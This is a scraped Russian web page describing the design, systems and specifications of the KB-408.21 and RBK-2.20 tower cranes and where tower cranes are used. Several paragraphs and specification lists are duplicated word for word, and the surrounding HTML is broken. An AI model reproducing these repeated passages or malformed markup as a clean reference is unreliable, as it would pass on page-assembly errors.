                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_876" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_876">Поиск: </label>
    <input type="text" value="" name="s" id="s_876" class="search-form__text">
    <button type="submit" id="searchsubmit_876" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/stroitelnaya" itemprop="item"><span itemprop="name">Строительная техника</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-12667" class="post-12667 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html&text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#kak-ustroen-kran-ego-printsip-deystviya">Как устроен кран, его принцип действия</a></li><li class="level-1"><a href="#bazovye-sistemy">Базовые системы</a></li><li class="level-1"><a href="#osnovnye-tehnicheskie-harakteristiki">Основные технические характеристики</a></li><li class="level-2"><a href="#kb-408-21">КБ-408.21</a></li><li class="level-2"><a href="#rbk-2-20">РБК-2.20</a></li><li class="level-1"><a href="#oblast-primeneniya-bashennogo-krana">Область применения башенного крана</a></li></ol><!--/noindex--></div><h2 id="kak-ustroen-kran-ego-printsip-deystviya"> <div id="content_rb_70762" class="content_rb" data-id="70762"></div><p id="i-3">Как устроен кран, его принцип действия</p> </h2> <blockquote> <p>Модели башенных кранов, которые выпускают современные машиностроительные предприятия, имеют 5 основных частей.</p> </blockquote> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>Башню решетчатую. На основе трубок или телескопическую с поворотом внизу, вверху вертикальной части конструкции. Среди моделей, которые выпускают в наше время, бывает оборудование с наращиваемой или подращиваемой складной башней (с возможностью демонтажа на объекте) и неразборное.</p> <p>Стрелу рабочую. Представляет собой горизонтальный подъемный элемент, выполненный по принципу шарнирно-сочлененной или балочной конструкции подвесного или молотовидного типа.  Материалом исполнения являются металлические профили, уголки либо трубы. Стрелы снабжены тележкой грузового назначения.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-medium wp-image-1146" src="https://spectechzone.com/wp-content/uploads/2019/02/Ustrojstvo-bashennogo-krana-1-279x300.jpg" alt='Устройство башенного крана' width="279" height="300"  sizes="(max-width: 279px) 100vw, 279px"><meta itemprop="width" content="279"><meta itemprop="height" content="300"></span></p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Стрелу рабочую. Представляет собой горизонтальный подъемный элемент, выполненный по принципу шарнирно-сочлененной или балочной конструкции подвесного или молотовидного типа.  Материалом исполнения являются металлические профили, уголки либо трубы. Стрелы снабжены тележкой грузового назначения.</p> <p>Несущую опору. Удерживает весь кран. Она располагается в основании башни и противостоит всем опрокидывающим нагрузкам, обладает повышенной прочностью и надежностью.</p> <p>Устройство перемещения (ходовая).  Она отвечает за перемещение всей конструкции башенного крана и его разворота. Бывает с применением разных опорно-движущих элементов.</p> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>Кабина оператора. Из нее происходит управление всеми типами механизмов, ответственных за работу узлов оборудования.</p> <h2 id="bazovye-sistemy"> <p id="i-4">Базовые системы</p> </h2> <p>Механика крана предполагает наличие трех базовых систем, с помощью которых возможны все движения грузоподъемного оборудования – это лебедки, блоки и полиспасты. Они позволяют осуществлять:</p> <ul> <li>Поворот и передвижение башни;</li> <li>Подъем и спуск стрелы в вертикальном направлении;</li> <li>Изменение вылета по горизонтали, либо передвижение грузовой телеги.</li> </ul> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>Для захвата груза используется крюковая обойма, зафиксированная на стальном тросе. Трос перемещается за счет работы лебедки через блок на грузовой тележке, обеспечивая подъем на нужную высоту. Также лебедка отвечает за перемещение самой тележки.  Поворот конструкции осуществляется за счет устройства опорно-поворотного, которое передает опрокидывающие нагрузки и вертикальные нагрузки на фиксированную часть рамы.</p> <h2 id="osnovnye-tehnicheskie-harakteristiki"> <p id="i-5">Основные технические характеристики</p> </h2> <p>Подъемные механизмы башенного типа характеризуется следующими параметрами:</p> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-medium wp-image-1150" src="https://spectechzone.com/wp-content/uploads/2019/02/Tehnicheskie-harakteristiki-bashennogo-krana-KBM-401PA-s-podyomnoj-streloj-300x225.jpg" alt='Технические характеристики башенного крана КБМ-401ПА с подъёмной стрелой' width="300" height="225"  sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></p> <ul> <li>Максимальным вылетом стрелы с наклоном и горизонтально;</li> <li>Минимальным вылетом;</li> <li>Предельно возможным вылетом при максимально допустимом грузе с наклоном и горизонтально;</li> <li>Предельно допустимой массой груза при максимальном вылете стрелы;</li> <li>Максимальным уровнем подъема в высоту;</li> <li>Минимальным опусканием груза;</li> <li>Скоростью выдвижения нагруженной стрелы;</li> <li>Скоростью подъема тяжести;</li> <li>Скоростью подъема пустого крюка;</li> <li>Скоростью передвижения по местности;</li> <li>Частотой вращения вокруг опорной башни.</li> </ul> <h3 id="kb-408-21"> <p id="-40821">КБ-408.21</p> </h3> <p>Например, кран КБ-408.21 конструктивно имеет:</p> <ul> <li>Стрелу – балочного типа;</li> <li>Башню — поворотного исполнения;</li> <li>Возможность выдвижения – с нагруженным крюком;</li> <li>Тип ходовой – на роликах по рельсам;</li> <li>Управление приводом – электрическое;</li> <li>Нахождение противовеса – на поворачивающейся платформе внизу, на распорке вверху;</li> <li>Башню из восьми секций.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1152 size-full" src="https://spectechzone.com/wp-content/uploads/2019/02/Bashennyj-kran-KB-408.21-e1520689361753.jpg" alt='Башенный кран КБ-408.21' width="600" height="610"></p> <p>Технические характеристики подъемного механизма следующие:</p> <ul> <li>Грузоподъемность (т) при максимальном выдвижении стрелы горизонтально – 3, наклонно – 10;</li> <li>Вылет (м) максимальный горизонтально – 40, наклонно – 35;</li> <li>Вылет (м) минимальный горизонтально – 4,5, наклонно – 4,2;</li> <li>Выдвижение (м) при максимальной нагрузке горизонтально – 16, наклонно – 14;</li> <li>Высота подъема (м) горизонтально – 54, наклонно – 72,2.</li> </ul> <h3 id="rbk-2-20"> <div id="content_rb_70768" class="content_rb" data-id="70768"><meta itemprop="width" content="600"><meta itemprop="height" content="610"></p> <p>Технические характеристики подъемного механизма следующие:</p> <ul> <li>Грузоподъемность (т) при максимальном выдвижении стрелы горизонтально – 3, наклонно – 10;</li> <li>Вылет (м) максимальный горизонтально – 40, наклонно – 35;</li> <li>Вылет (м) минимальный горизонтально – 4,5, наклонно – 4,2;</li> <li>Выдвижение (м) при максимальной нагрузке горизонтально – 16, наклонно – 14;</li> <li>Высота подъема (м) горизонтально – 54, наклонно – 72,2.</li> </ul> <h3 id="rbk-2-20"> <div id="content_rb_70768"></span></div><p id="-220">РБК-2.20</p> </h3> <p>Кран РБК-2.20 конструктивно имеет:</p> <ul> <li>Стрелу – балочного типа;</li> <li>Башню — поворотную телескопическую;</li> <li>Возможность вылета – с нагруженным крюком;</li> <li>Стационарный;</li> <li>Управление приводом – электрическое;</li> <li>Нахождение противовеса – на поворачивающейся платформе внизу, на распорке вверху.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-1154" src="https://spectechzone.com/wp-content/uploads/2019/02/Bashennyj-kran-RBK-2.20-tehnichnye-dannye.png" alt='Башенный кран РБК-2.20 - техничные данные' width="460" height="522"  sizes="auto, (max-width: 460px) 100vw, 460px"><meta itemprop="width" content="460"><meta itemprop="height" content="522"></span></p> <p>Технические характеристики следующие:</p> <ul> <li>Грузоподъемность (т) при максимальном выдвижении стрелы горизонтально – 0,7;</li> <li>Вылет (м) максимальный горизонтально – 25;</li> <li>Вылет (м) минимальный горизонтально – 4,5;</li> <li>Выдвижение (м) при максимальной нагрузке горизонтально – 10;</li> <li>Высота подъема (м) – 18,9.</li> </ul> <h2 id="oblast-primeneniya-bashennogo-krana"> <p id="i-6">Область применения башенного крана</p> </h2> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p>Есть несколько отраслей, где применяются башенные краны. Это в основном:</p> <ul> <li>Строительство недвижимости;</li> <li>Судостроительные верфи;</li> <li>Крупные промышленные цеха и склады;</li> <li>Специальное назначение.</li> </ul> <p>В строительстве краны делятся по мощности:</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-medium wp-image-1156" src="https://spectechzone.com/wp-content/uploads/2019/02/Bashennye-krany-primenyayutsya-v-promyshlennom-i-grazhdanskom-stroitelstve-300x225.jpg" alt='Башенные краны применяются в промышленном и гражданском строительстве' width="300" height="225"></p> <ul> <li>Маломощные – задействованы в малоэтажном строительстве. Они могут поднимать грузы массой до 5 тонн;</li> <li>Среднемощные – возводят многоэтажные объекты общего назначения и промышленные здания. Им под силу тяжести до 25 тонн;</li> <li>Большой мощности оборудование осуществляет монтаж конструктивных элементов на промышленных объектах и в гидростроительстве. При этом вес груза может доходить до 100 тонн.</li> </ul> <p>В гидротехнической области могут быть задействованы краны всех уровней мощностей. Слабые выполняют операции вспомогательного характера, средней силы – в качестве буртоукладчиков для доставки бетона в таре при сооружении бетонных монолитных элементов. Высокомощное оборудование применяется для монтажа конструкций из железобетона.</p> <p>При строительстве гидроузлов низкого напора с массой составных элементов, достигающих 80 т, в работе используют башенные краны большой грузоподъемности свыше 100 тонн. Их устанавливают парой по сторонам сооружения.</p> <div id="content_rb_84472" class="content_rb" data-id="84472"><meta itemprop="width" content="300"><meta itemprop="height" content="225"></p> <ul> <li>Маломощные – задействованы в малоэтажном строительстве. Они могут поднимать грузы массой до 5 тонн;</li> <li>Среднемощные – возводят многоэтажные объекты общего назначения и промышленные здания. Им под силу тяжести до 25 тонн;</li> <li>Большой мощности оборудование осуществляет монтаж конструктивных элементов на промышленных объектах и в гидростроительстве. При этом вес груза может доходить до 100 тонн.</li> </ul> <p>В гидротехнической области могут быть задействованы краны всех уровней мощностей. Слабые выполняют операции вспомогательного характера, средней силы – в качестве буртоукладчиков для доставки бетона в таре при сооружении бетонных монолитных элементов. Высокомощное оборудование применяется для монтажа конструкций из железобетона.</p> <p>При строительстве гидроузлов низкого напора с массой составных элементов, достигающих 80 т, в работе используют башенные краны большой грузоподъемности свыше 100 тонн. Их устанавливают парой по сторонам сооружения.</p> <div id="content_rb_84472"></span></div><p>На заводах судоремонтных и судостроительных применяют два типа грузоподъемного оборудования:</p> <ul> <li>С боковой ограниченной подачей (неподвижные краны);</li> <li>С подачей боковой по всей линии стапеля (передвижные краны).</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-1157" src="https://spectechzone.com/wp-content/uploads/2019/02/Tipovye-parametry-bashennyh-kranov-e1520689890590-630x403.jpg" alt='Типовые параметры башенных кранов' width="630" height="403"  sizes="auto, (max-width: 630px) 100vw, 630px"><meta itemprop="width" content="630"><meta itemprop="height" content="403"></span></p> <p>Неподвижные башенные краны удобны за счет возможности разворота башни на 360 градусов, что увеличивает область действия. Подвижные краны на катках имеют простое исполнение, они наиболее часто используются.</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12667.html&text=%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%B1%D0%B0%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B0%D0%BD%D0%B0+%D0%9A%D0%91+408.21%3A+%D1%84%D0%BE%D1%82%D0%BE%2C+%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D0%BC%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-24236" class="post-card post-24236 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/12/e109c6c1b6672d0697674718fc0bb277-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2025/12/e109c6c1b6672d0697674718fc0bb277-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/12/e109c6c1b6672d0697674718fc0bb277-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html" rel="bookmark" >Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-24207" class="post-card post-24207 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/volnorezy-v-konstruktsii-avtotsisterny.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/11/sa-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2025/11/sa-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/11/sa-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/volnorezy-v-konstruktsii-avtotsisterny.html" rel="bookmark" >Волнорезы в конструкции автоцистерны</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22651" class="post-card post-22651 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/bmv-v-zabotlivyh-rukah-prakticheskoe-rukovodstvo-po-vyboru-avtoservisa.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/10/1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2025/10/1-1-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/10/1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/bmv-v-zabotlivyh-rukah-prakticheskoe-rukovodstvo-po-vyboru-avtoservisa.html" rel="bookmark" >БМВ в заботливых руках: практическое руководство по выбору автосервиса</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22270" class="post-card post-22270 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/stroitelnaya/spetstehnika-firmy-jcb-remont-ekskavator.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="машины компании jcb" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2021/06/2021-06-21_12-56-31-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/stroitelnaya/spetstehnika-firmy-jcb-remont-ekskavator.html" rel="bookmark" >Спецтехника фирмы JCB: ремонт экскаваторов и погрузчиков</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

